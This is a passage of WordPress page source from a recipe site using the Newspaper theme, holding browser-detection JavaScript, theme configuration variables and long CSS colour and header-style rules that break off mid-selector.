                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/recipeshindi.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
  var td_get_template_directory_uri="https:\/\/recipeshindi.in\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="7";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var tds_more_articles_on_post_enable="show";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#ff1616";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="e9b517a3fd";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff1616;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff1616 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff1616 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff1616;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff1616;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff1616 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff1616;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff1616 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff1616;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff1616 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff1616 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #ff1616;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #ff1616 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff1616;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #ff1616;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 22, 22, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #2fb50a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #2fb50a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #2fb50a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #2fb50a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2fb50a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
        color: #ff0000;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:80px;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff1616;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff1616;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff1616 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff1616;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
        background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ff0000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
        
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
